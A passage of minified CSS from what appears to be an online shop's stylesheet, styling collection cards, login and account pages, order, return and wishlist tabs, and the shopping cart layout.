.centered-title{font-size:1.3125rem}}.collections-container-firstrow{margin-top:0;padding-left:0;padding-right:0}.collections-container-firstrow.banner4-5{margin-bottom:0;max-width:1920px}@media (min-width:992px){.collections-container-firstrow.banner4-5{margin-bottom:1rem}.collections-container-firstrow{margin-top:45px;padding-left:40px;padding-right:40px}}@media (min-width:1200px){.collections-container-firstrow{padding-left:80px;padding-right:80px}}.collections-container-firstrow .page-subtitle{display:none}@media (min-width:992px){.collections-container-firstrow .page-subtitle{display:block}}.collections-container-firstrow .collection-cards{display:flex;flex-flow:wrap;flex-direction:column;gap:1rem;margin-top:0}@media (min-width:768px){.collections-container-firstrow .collection-cards{flex-flow:wrap;flex-direction:row;gap:0}}@media (min-width:992px){.collections-container-firstrow .collection-cards{margin-top:45px}}.collections-container-firstrow .collection-cards .single-card{display:flex;flex-direction:column;padding:0;position:relative;width:100%}@media (min-width:768px){.collections-container-firstrow .collection-cards .single-card{padding:10px;width:50%}}.collections-container-firstrow .collection-cards .single-card .card-img-container{position:relative}.collections-container-firstrow .collection-cards .single-card .text-boxes{align-items:flex-start;bottom:5%;color:#2c282c;display:flex;flex-direction:column;font-family:Faxfont OT;left:5%;position:absolute}.collections-container-firstrow .collection-cards .single-card .text-boxes .centered-title{color:#fff;font-weight:400;margin-top:20px;padding:0}@media (min-width:768px){.collections-container-firstrow .collection-cards .single-card .text-boxes .centered-title{padding:20px 0 0}}.collections-container-firstrow .collection-cards .single-card .text-boxes .h2,.collections-container-firstrow .collection-cards .single-card .text-boxes h2{font-size:2rem;line-height:1.4rem;text-shadow:1px 1px 10px rgba(0,0,0,.4);text-transform:uppercase}@media (min-width:576px){.collections-container-firstrow .collection-cards .single-card .text-boxes .h2,.collections-container-firstrow .collection-cards .single-card .text-boxes h2{font-size:2rem}}@media (min-width:768px){.collections-container-firstrow .collection-cards .single-card .text-boxes .h2,.collections-container-firstrow .collection-cards .single-card .text-boxes h2{font-size:2.625rem;line-height:2rem}}.collections-container-firstrow .collection-cards .single-card .text-boxes .h5,.collections-container-firstrow .collection-cards .single-card .text-boxes h5{font-size:.875rem;text-shadow:1px 1px 5px rgba(0,0,0,.4);text-transform:uppercase}@media (min-width:576px){.collections-container-firstrow .collection-cards .single-card .text-boxes .h5,.collections-container-firstrow .collection-cards .single-card .text-boxes h5{font-size:1.125rem}}@media (min-width:768px){.collections-container-firstrow .collection-cards .single-card .text-boxes .h5,.collections-container-firstrow .collection-cards .single-card .text-boxes h5{font-size:1.25rem}}.collections-container-firstrow .collection-cards .single-card .text-centered{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{color:#fff;font-size:1.3125rem;font-weight:400;margin-bottom:20px;margin-top:0}@media (min-width:576px){.collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{font-size:1rem}}@media (min-width:768px){.collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{font-size:1.3125rem}}.newsletter-hp{padding:15px}.newsletter-hp form{position:relative}.newsletter-hp form input[type=email]{background:#fff;border:none;border-radius:8px;color:rgba(44,40,44,.314);font-weight:700}.newsletter-hp form a{background:url(/build/web/images/arrow-icon.ad3e597c.svg) 50% no-repeat;bottom:0;display:inline-block;height:30px;margin:auto 0;position:absolute;right:15px;top:0;width:30px}.newsletter-hp form a:hover{right:10px;transition:all .1s cubic-bezier(.25,.46,.45,.94)}.newsletter-hp form a.sent{background:url(/build/web/images/ajax-loader.fb6f3c23.gif) 50% no-repeat}.bottom-maxim-container{margin-top:15px;position:relative}@media (min-width:768px){.bottom-maxim-container{margin-top:100px}}main[role=main].login-page{margin-top:var(--header-height);padding-bottom:40px;padding-top:20px}main[role=main].login-page .container-account .row{padding-left:10px;padding-right:10px}main[role=main].login-page .container-account .row form .row{padding-left:0;padding-right:0}main[role=main].login-page .btn-primary{font-size:.8125rem;font-weight:400;margin:0;padding-bottom:8px;padding-top:8px;width:100%}@media (min-width:768px){main[role=main].login-page .btn-primary{width:auto}}main[role=main].login-page .h6,main[role=main].login-page h6{border-bottom:1px solid #606060;font-size:.875rem;font-weight:700;margin-bottom:30px;padding-bottom:15px}@media (min-width:992px){main[role=main].login-page .h6,main[role=main].login-page h6{font-size:1.25rem}}main[role=main].login-page .create-account-title.h6,main[role=main].login-page h6.create-account-title{font-size:20px}main[role=main].login-page .h4,main[role=main].login-page h4{font-size:1rem;font-weight:400;text-align:center}main[role=main].login-page .card-container{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:0 20px}@media (min-width:992px){main[role=main].login-page .card-container{flex-direction:row;padding:50px 0}}main[role=main].login-page .card-container .card{background-color:#fff;border-radius:8px;display:flex;flex-direction:column;height:auto;margin:20px 0;padding:25px;position:relative;width:auto}main[role=main].login-page .card-container .card:first-child{margin:0 0 20px}@media (min-width:992px){main[role=main].login-page .card-container .card:first-child{margin:10px}main[role=main].login-page .card-container .card{height:400px;margin:10px;width:400px}}@media (min-width:576px){main[role=main].login-page .card-container .card{padding:30px 50px}}@media (min-width:992px){main[role=main].login-page .card-container .card{padding:22px 25px}}main[role=main].login-page .card-container .card .h5,main[role=main].login-page .card-container .card h5{border-bottom:1px solid #f2f0eb;font-size:1rem;font-weight:700;padding-bottom:15px}@media (min-width:768px){main[role=main].login-page .card-container .card .h5,main[role=main].login-page .card-container .card h5{font-size:1.25rem}}main[role=main].login-page .card-container .card p{font-size:.75rem;font-weight:400;padding-top:25px}main[role=main].login-page .card-container .card input{font-size:.8125rem;margin-bottom:15px}main[role=main].login-page .card-container .card input[type=password],main[role=main].login-page .card-container .card input[type=text]{padding-bottom:12px;padding-top:12px}main[role=main].login-page .card-container .card input::-moz-placeholder{color:#999}main[role=main].login-page .card-container .card input:-ms-input-placeholder{color:#999}main[role=main].login-page .card-container .card input::placeholder{color:#999}main[role=main].login-page .card-container .card .create-account,main[role=main].login-page .card-container .card button{bottom:auto;font-size:.875rem;font-weight:700;left:auto;margin:0;position:relative;right:auto;width:100%}@media (min-width:992px){main[role=main].login-page .card-container .card .create-account,main[role=main].login-page .card-container .card button{bottom:30px;left:0;margin:auto;position:absolute;right:0;width:350px}}@media (min-width:768px){main[role=main].login-page .card-container .card .create-account,main[role=main].login-page .card-container .card button{font-size:1rem}}main[role=main].login-page .card-container .card .create-account:focus,main[role=main].login-page .card-container .card button:focus{box-shadow:none}main[role=main].login-page .card-container .card #google-login,main[role=main].login-page .card-container .card #google-signin{border:1px solid #000;padding-bottom:16px;padding-top:16px;position:relative;top:auto;width:100%}main[role=main].login-page .card-container .card #google-login img,main[role=main].login-page .card-container .card #google-signin img{margin-right:10px}main[role=main].login-page .card-container .card #google-signin-cont{bottom:20px;box-sizing:border-box;position:absolute;width:calc(100% - 50px)}@media screen and (max-width:768px){main[role=main].login-page .card-container .card #google-signin-cont{padding-top:35px;position:relative;width:100%}}main[role=main].login-page .card-container .card .account-settings{display:flex;justify-content:space-between;padding-bottom:0;padding-top:30px}@media (min-width:992px){main[role=main].login-page .card-container .card .account-settings{padding-bottom:20px;padding-top:0}}main[role=main].login-page .card-container .card .other-login{padding-bottom:10px;text-align:center}main[role=main].login-page .card-container .card #new-pwd-alert{margin-top:0}@media (min-width:992px){main[role=main].login-page .card-container .card #new-pwd-alert{margin-top:80px}}main[role=main].login-page form[name=create_account_form]{color:#2c282c}main[role=main].login-page form[name=create_account_form] .form-group{margin-bottom:15px}@media (min-width:992px){main[role=main].login-page form[name=create_account_form] .form-group{margin-bottom:20px}}main[role=main].login-page .mt-input-login{margin-top:37px}main[role=main].login-page label[for=remember-me]{color:#2c282c}main[role=main].login-page .forgot-pass-link{color:#000}body.account-page main{margin-top:100px}@media (min-width:768px){body.account-page main{margin-top:130px}}body.account-page main .container{padding:30px 20px}body.account-page main .btn-primary{background-color:#2c282c;border-color:#2c282c;color:#fff}body.account-page main .btn-primary:hover{background-color:#fff;border-color:#2c282c;color:#2c282c}body.account-page main .btn-primary:focus{box-shadow:none}body.account-page main .btn-secondary{background-color:#fff;border-color:#2c282c;color:#2c282c}body.account-page main .btn-secondary:hover{background-color:#2c282c;border-color:#2c282c;color:#fff}body.account-page main .btn-secondary:focus{box-shadow:none}body.account-page main .step-menu{flex-direction:column;flex-wrap:nowrap;margin-bottom:30px}@media (min-width:768px){body.account-page main .step-menu{margin-bottom:40px}}body.account-page main .step-menu a{text-decoration:none}@media (min-width:768px){body.account-page main .step-menu{align-self:flex-end;flex-direction:row}}@media (max-width:767.98px){body.account-page main .step-menu{position:relative}body.account-page main .step-menu:not(.fake-menu):after{background-image:url(/build/web/images/icon-arrow-down.bf227a7e.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;margin-top:-6px;pointer-events:none;position:absolute;right:15px;top:25px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1);width:12px}body.account-page main .step-menu.mobile-menu-open .step:not(.active){display:flex}body.account-page main .step-menu.mobile-menu-open.mobile-menu-open-in:after{transform:rotate(180deg)}body.account-page main .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;transition:opacity .4s ease-out .2s}}body.account-page main .step-menu .step{display:flex;flex-direction:column;justify-content:center;min-height:50px}body.account-page main .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body.account-page main .step-menu .step{border:1px solid #606060}}@media (min-width:768px){body.account-page main .step-menu .step{border-bottom:1px solid #606060;border-top-left-radius:8px;border-top-right-radius:8px}}@media (max-width:767.98px){body.account-page main .step-menu .step.active{order:0}body.account-page main .step-menu .step.active .h3,body.account-page main .step-menu .step.active h3{font-weight:700}}@media (min-width:768px){body.account-page main .step-menu .step.active{border:1px solid #606060;border-bottom-color:transparent}}@media (max-width:767.98px){body.account-page main .step-menu .step:not(.active){border-top:none;display:none;opacity:0;order:1;transition:opacity .15s ease-out}}@media (min-width:768px){body.account-page main .step-menu .step:not(.active){transition:border .2s ease-out}body.account-page main .step-menu .step:not(.active):active,body.account-page main .step-menu .step:not(.active):focus{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}@media (min-width:768px) and (hover:hover){body.account-page main .step-menu .step:not(.active):hover{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}body.account-page main .step-menu .step .h3,body.account-page main .step-menu .step h3{font-size:.875rem;font-weight:400;line-height:2;margin:10px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){body.account-page main .step-menu .step .h3,body.account-page main .step-menu .step h3{font-size:1rem;line-height:1.2}}body.account-page main .empty-list{margin-bottom:150px;margin-top:50px}body.account-page main .empty-list .h4,body.account-page main .empty-list h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}body.account-page main #accountTabContents .tab-pane{padding-left:0;padding-right:0}@media (min-width:768px){body.account-page main #accountTabContents .tab-pane{padding-left:20px;padding-right:20px}}@media (min-width:992px){body.account-page main #accountTabContents .tab-pane{padding-left:40px;padding-right:40px}}@media (min-width:1200px){body.account-page main #accountTabContents .tab-pane{padding-left:80px;padding-right:80px}}body.account-page main #accountTabContents .btnlogout{display:block;margin:auto;padding:3px 4px;position:absolute;position:relative;right:0;width:130px}@media (min-width:768px){body.account-page main #accountTabContents .btnlogout{position:absolute;width:130px}}body.account-page main #accountTabContents #boxUser{font-size:.875rem;margin-bottom:10px;position:relative}body.account-page main #accountTabContents #boxUser .h3,body.account-page main #accountTabContents #boxUser h3{font-size:1.25rem;font-weight:700;margin-bottom:20px;margin-top:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main #accountTabContents #boxUser .h3,body.account-page main #accountTabContents #boxUser h3{font-size:1.25rem;margin-bottom:40px;margin-top:0}}body.account-page main #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body.account-page main #accountTabContents #boxUser .logout{margin-bottom:0;position:absolute;right:0;top:-8px}}body.account-page main #accountTabContents #boxUser .h4,body.account-page main #accountTabContents #boxUser h4{border-bottom:1px solid #606060;font-size:.875rem;margin-bottom:10px;padding-bottom:10px;text-transform:uppercase}@media (min-width:768px){body.account-page main #accountTabContents #boxUser .h4,body.account-page main #accountTabContents #boxUser h4{font-size:1rem}}body.account-page main #accountTabContents #boxUser .data-row{padding-top:10px}body.account-page main #accountTabContents #boxUser .data-row .middle-block{margin-bottom:5px;margin-top:10px}body.account-page main #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body.account-page main #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body.account-page main #accountTabContents #boxUser .personal-data-row{color:#2c282c;margin-bottom:40px}body.account-page main #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body.account-page main #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body.account-page main #accountTabContents .btn-sub,body.account-page main #accountTabContents .infoSped,body.account-page main #accountTabContents .infoUser{display:none}body.account-page main #accountTabContents form.container-data .h3,body.account-page main #accountTabContents form.container-data h3{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body.account-page main #accountTabContents form.container-data .h3,body.account-page main #accountTabContents form.container-data h3{font-size:1rem}}body.account-page main #accountTabContents form.container-data .btn-sub{margin-bottom:50px;margin-top:20px}body.account-page main #accountTabContents form.container-data .btn-sub .btn{margin-right:10px;margin-top:10px}body.account-page main #accountTabContents form.container-data .infoUser .h3:first-child,body.account-page main #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body.account-page main form .row .form-group{margin-bottom:10px}body.account-page main .py-2 #ordersTabContent .h3,body.account-page main .py-2 #ordersTabContent h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main .py-2 #ordersTabContent .h3,body.account-page main .py-2 #ordersTabContent h3{font-size:1rem}}body.account-page main #ordersTabContent .h3,body.account-page main #ordersTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account-page main #ordersTabContent .h3,body.account-page main #ordersTabContent h3{font-size:1rem}}body.account-page main #ordersTabContent .order-row{background-color:#fff;border-bottom:1px solid #ced4da;border-radius:8px}body.account-page main #ordersTabContent .order-row:not(.first){margin-top:50px}body.account-page main #ordersTabContent .order-head-col{border-bottom:1px solid #e9e9e9;font-size:.875rem}body.account-page main #ordersTabContent .order-head-col .totali{color:#2c282c}body.account-page main #ordersTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account-page main #ordersTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account-page main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account-page main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account-page main #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account-page main #ordersTabContent .order-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account-page main #ordersTabContent .order-product-col>div{margin-right:auto;max-width:340px}body.account-page main #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account-page main #ordersTabContent .order-product-col .product-image{margin-right:20px}}body.account-page main #ordersTabContent .order-product-col .product-image img{width:100px}body.account-page main #ordersTabContent .order-product-col .product-details{padding-right:10px}body.account-page main #ordersTabContent .order-product-col .product-details>div:first-child{color:#2c282c;font-weight:700;text-transform:uppercase}body.account-page main #ordersTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account-page main #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1.2;margin-top:10px;text-transform:uppercase}body.account-page main #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account-page main #ordersTabContent .order-product-col .product-details .return-action:active,body.account-page main #ordersTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account-page main #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account-page main #ordersTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account-page main #ordersTabContent .order-product-col .product-description span{display:block}body.account-page main #ordersTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .h3,body.account-page main #returnTabContent h3{font-size:1.25rem;font-weight:700;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account-page main #returnTabContent .h3,body.account-page main #returnTabContent h3{font-size:1.25rem}}body.account-page main #returnTabContent .return-row{border-bottom:1px solid #ced4da}body.account-page main #returnTabContent .return-row:not(.first){margin-top:50px}body.account-page main #returnTabContent .return-head-col{font-size:.875rem}body.account-page main #returnTabContent .return-head-col .code{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .return-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account-page main #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account-page main #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body.account-page main #returnTabContent .return-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account-page main #returnTabContent .return-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account-page main #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account-page main #returnTabContent .return-product-col .product-image{margin-right:20px}}body.account-page main #returnTabContent .return-product-col .product-image img{width:100px}body.account-page main #returnTabContent .return-product-col .product-details{padding-right:10px}body.account-page main #returnTabContent .return-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .return-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account-page main #returnTabContent .return-product-col .product-details strong{color:#2c282c;font-weight:700}body.account-page main #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body.account-page main #returnTabContent .return-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account-page main #returnTabContent .return-product-col .product-description span{display:block}body.account-page main #returnTabContent .return-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account-page main #wishlistTabContent .h3,body.account-page main #wishlistTabContent h3{font-size:1.25rem;font-weight:700;margin-bottom:30px;text-transform:uppercase}@media (min-width:768px){body.account-page main #wishlistTabContent .h3,body.account-page main #wishlistTabContent h3{font-size:1.25rem;margin-bottom:60px}}body.account-page main #wishlistTabContent .row-wish{background-color:#fff;border-bottom:1px solid #cecece;border-radius:8px;margin-bottom:20px}body.account-page main #wishlistTabContent .row-wish:last-child{border-bottom:none}body.account-page main #wishlistTabContent .row-wish .wish-op a{font-weight:700;text-decoration:none;transition:-webkit-text-decoration 2s;transition:text-decoration 2s;transition:text-decoration 2s,-webkit-text-decoration 2s}body.account-page main #wishlistTabContent .row-wish .wish-op a:hover{text-decoration:underline}body.account-page main #wishlistTabContent article.product{margin-bottom:30px}@media (min-width:576px){body.account-page main #wishlistTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body.account-page main #wishlistTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body.account-page main #wishlistTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body.account-page main #wishlistTabContent article.product{margin-bottom:40px}}body.account-page main #wishlistTabContent article.product .product-link{width:100%}body.account-page main #wishlistTabContent article.product .product-image:after{background-color:transparent}body.account-page main #wishlistTabContent .product-info{margin-bottom:20px}body.account-page main #wishlistTabContent .actions{margin-top:auto}@media (min-width:576px){body.account-page main #wishlistTabContent .actions .add-to-cart{margin-left:36px}}body.account-page main #wishlistTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body.account-page main #wishlistTabContent .actions .remove img{height:16px;width:16px}body.account-page main #newsletterTabContent .h3,body.account-page main #newsletterTabContent h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main #newsletterTabContent .h3,body.account-page main #newsletterTabContent h3{font-size:1rem}}body.account-page main #newsletterTabContent .remove-text{display:block;font-size:.75rem;margin-bottom:60px}@media (min-width:768px){body.account-page main #newsletterTabContent .remove-text{font-size:.875rem}}body.account-page main #newsletterTabContent .remove{margin-bottom:60px}body.account-page .swal-widest{padding-bottom:20px;padding-top:20px;width:100%}@media (min-width:768px){body.account-page .swal-widest{width:80%}}body.account-page .swal-widest select{position:relative}body.account-page .swal-widest select:before{background-image:url(/build/web/images/icon-arrow-down.bf227a7e.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;margin-top:-6px;pointer-events:none;position:absolute;right:15px;top:25px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1);width:12px}body.account-page .swal-widest .swal2-actions{justify-content:space-evenly;width:100%}body.account-page .swal-widest .swal2-close:focus{box-shadow:none}body.account-page .swal-widest .swal2-title{color:#2c282c;font-weight:700;padding:0}body.account.order-details main .step-menu{position:relative}@media (min-width:768px){body.account.order-details main .step-menu .step{background-color:#fff;max-width:200px}body.account.order-details main .step-menu .step:last-child:after{background-color:#606060;bottom:0;content:"";display:block;height:1px;position:absolute;right:0;width:100%;z-index:-1}}body.account.order-details main #orderTabContent .h3,body.account.order-details main #orderTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account.order-details main #orderTabContent .h3,body.account.order-details main #orderTabContent h3{font-size:1rem}}body.account.order-details main #orderTabContent .order-row:not(.first){margin-top:50px}body.account.order-details main #orderTabContent .order-head-col{font-size:.875rem}body.account.order-details main #orderTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account.order-details main #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account.order-details main #orderTabContent .order-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account.order-details main #orderTabContent .order-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account.order-details main #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account.order-details main #orderTabContent .order-product-col .product-image{margin-right:20px}}body.account.order-details main #orderTabContent .order-product-col .product-image img{width:100px}body.account.order-details main #orderTabContent .order-product-col .product-details{padding-right:10px}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account.order-details main #orderTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1.2;margin-top:10px;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:active,body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account.order-details main #orderTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account.order-details main #orderTabContent .order-product-col .product-description span{display:block}body.account.order-details main #orderTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}.new-return-request-modal,.return-states-modal{height:auto!important}.new-return-request-modal .swal2-title{font-size:1.5rem}.new-return-request-modal p{font-size:.875rem}@media (min-width:768px){.new-return-request-modal p{font-size:1rem}}.new-return-request-modal ul{font-size:.875rem;padding-left:0}@media (min-width:768px){.new-return-request-modal ul{font-size:1rem;padding-left:2rem}}.new-return-request-modal ul li{list-style:none;text-align:left}.new-return-request-modal table{font-size:.875rem;width:100%}@media (min-width:768px){.new-return-request-modal table{font-size:1rem}}.new-return-request-modal table td,.new-return-request-modal table th{border:1px solid #dee2e6;font-size:.875rem;padding:10px}@media (min-width:768px){.new-return-request-modal table td,.new-return-request-modal table th{font-size:1rem}}.new-return-request-modal table th{font-size:.875rem}@media (min-width:768px){.new-return-request-modal table th{font-size:1rem}}.res-message{color:#d9534f;font-weight:700;line-height:25px;padding:0 20px;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button,.return-ok a,.return-ok button{font-size:.75rem!important;font-weight:700;line-height:100%;margin:5px 5px 15px;padding:10px;text-decoration:none!important;text-transform:uppercase!important;vertical-align:top}.return-ko a.btn-brown:hover,.return-ko button.btn-brown:hover,.return-ok a.btn-brown:hover,.return-ok button.btn-brown:hover{color:#000!important}.return-ko{display:flex;justify-content:space-around}main[role=main].cart-page{margin-top:var(--header-height)}main[role=main].cart-page #main-img{display:none;width:100%}@media (min-width:992px){main[role=main].cart-page #main-img{display:inline-block}}main[role=main].cart-page .free-shipping-warn{color:#3b6595}main[role=main].cart-page .free-shipping-warn span{font-weight:700}main[role=main].cart-page .payment-section{display:flex;flex-direction:column;margin-top:15px;padding-top:0}@media (min-width:768px){main[role=main].cart-page .payment-section{padding-top:22px}}@media (min-width:992px){main[role=main].cart-page .payment-section{margin-top:0}}main[role=main].cart-page .payment-section .btn:active,main[role=main].cart-page .payment-section .btn:focus{box-shadow:none}main[role=main].cart-page .payment-section span{font-weight:700;margin-right:0;min-width:100px}@media (min-width:576px){main[role=main].cart-page .payment-section span{min-width:100px}}@media (min-width:992px){main[role=main].cart-page .payment-section span{font-size:.8125rem;margin-right:10px}}main[role=main].cart-page .payment-section .form-row{align-items:center;display:flex;flex-direction:column;padding:22px 0}@media (min-width:576px){main[role=main].cart-page .payment-section .form-row{flex-direction:row}}main[role=main].cart-page .payment-section .form-row input.std{width:100%}@media (min-width:768px){main[role=main].cart-page .payment-section .form-row input.std{width:160px}}main[role=main].cart-page .payment-section .form-row a{margin-left:0;margin-top:10px;text-align:center}@media (min-width:576px){main[role=main].cart-page .payment-section .form-row a{margin-left:22px;margin-top:0;text-align:left}}main[role=main].cart-page .payment-section .h4,main[role=main].cart-page .payment-section h4{font-weight:400;margin-bottom:15px;margin-top:15px;text-align:center}@media (min-width:992px){main[role=main].cart-page .payment-section .h4,main[role=main].cart-page .payment-section h4{font-size:.875rem}}main[role=main].cart-page .payment-section a{width:100%}main[role=main].cart-page .payment-section a img{margin-left:25px}main[role=main].cart-page #sub-icon{bottom:-30px;left:50%;position:absolute;transform:translateX(-50%);width:60px}main[role=main].cart-page .cart-body-container{padding-bottom:20px;padding-top:0}@media (min-width:768px){main[role=main].cart-page .cart-body-container{padding-bottom:45px}}@media (min-width:992px){main[role=main].cart-page .cart-body-container{padding-top:25px}}main[role=main].cart-page .cart-body{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:1360px;padding:30px 20px}@media (min-width:768px){main[role=main].cart-page .cart-body{padding:45px 20px}}@media (min-width:992px){main[role=main].cart-page .cart-body{align-items:normal;flex-direction:row}}main[role=main].cart-page .cart-body .cart-selection{display:flex;flex-direction:column;font-family:trade-gothic-next;padding:0;width:100%}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection{padding:0 20px;padding-right:40px}}main[role=main].cart-page .cart-body .cart-selection .selection-title{color:#2c282c;font-family:Faxfont OT;font-size:2.25rem;font-weight:700;line-height:20px;margin-bottom:22px;text-align:center;text-transform:uppercase}@media (min-width:576px){main[role=main].cart-page .cart-body .cart-selection .selection-title{text-align:left}}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .selection-title{font-size:2.25rem}}main[role=main].cart-page .cart-body .cart-selection .cartBox{background-color:#fff;border-radius:8px;padding:10px}main[role=main].cart-page .cart-body .cart-selection .h4,main[role=main].cart-page .cart-body .cart-selection h4{color:#2c282c;font-size:1rem;font-weight:700}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .h4,main[role=main].cart-page .cart-body .cart-selection h4{font-size:1.25rem}}main[role=main].cart-page .cart-body .cart-selection .cart-items{align-content:center;display:flex;flex-direction:column;flex-wrap:wrap;overflow-y:auto}main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-bottom:20px;margin-right:20px;mix-blend-mode:multiply;width:105px}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-bottom:0}}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-right:0;width:auto}}main[role=main].cart-page .cart-body .cart-selection .cart-items .item:not(:last-child){border-bottom:1px solid rgba(44,40,44,.125)}main[role=main].cart-page .cart-body .cart-selection .cart-items .item{width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item{width:auto}}main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{align-items:center;display:flex;flex:1;flex-direction:column;justify-content:normal;margin-top:10px}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{flex-direction:row;justify-content:space-between}}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{align-items:baseline;margin-top:0}}main[role=main].cart-page .cart-body .right-panel{align-items:center;display:flex;flex-direction:column;margin-top:0;position:relative;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel{width:400px}}@media (min-width:1400px){main[role=main].cart-page .cart-body .right-panel{width:400px}}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel{margin-top:0;padding:0}}main[role=main].cart-page .cart-body .right-panel .right-panel-inner{margin-top:0;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .right-panel-inner{margin-top:42px}}main[role=main].cart-page .cart-body .right-panel 